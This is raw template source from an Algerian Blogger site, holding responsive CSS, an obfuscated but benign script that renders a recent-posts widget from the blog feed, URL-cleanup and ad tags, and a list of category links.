.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span 